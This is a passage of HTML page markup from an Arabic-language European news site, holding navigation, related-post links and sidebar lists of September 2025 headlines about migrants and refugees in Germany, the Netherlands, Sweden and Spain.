				<a href="https://arab-europe.net/2021/03/21/%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d9%84%d9%86%d8%af%d9%8a%d8%a9-%d8%aa%d8%b9%d8%aa%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%ae%d9%84%d8%a7%d9%84-%d9%85/" rel="prev">
					<h3 class="post-title">الشرطة الهولندية تعتقل العشرات خلال مظاهرة ضد الإغلاق</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2021/03/21/%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d8%ac%d8%ab%d8%a9-%d9%85%d8%b1%d8%a7%d9%87%d9%82-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%b9%d9%84%d9%89-%d8%b3%d8%b7%d8%ad-%d9%82%d8%b7%d8%a7%d8%b1/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2021/03/العثورعلى-جثة-مراهق-مغربي-على-سطح-قطار-جنوب-إيطاليا-390x220.png)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">العثور على جثة مراهق مغربي على سطح قطار جنوب إيطاليا</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2021/03/21/%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d8%ac%d8%ab%d8%a9-%d9%85%d8%b1%d8%a7%d9%87%d9%82-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%b9%d9%84%d9%89-%d8%b3%d8%b7%d8%ad-%d9%82%d8%b7%d8%a7%d8%b1/" rel="next">
					<h3 class="post-title">العثور على جثة مراهق مغربي على سطح قطار جنوب إيطاليا</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/1509-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/1509-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/1509.jpg 960w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي" href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/88-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/411-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/411-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/59-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5556-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/">اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
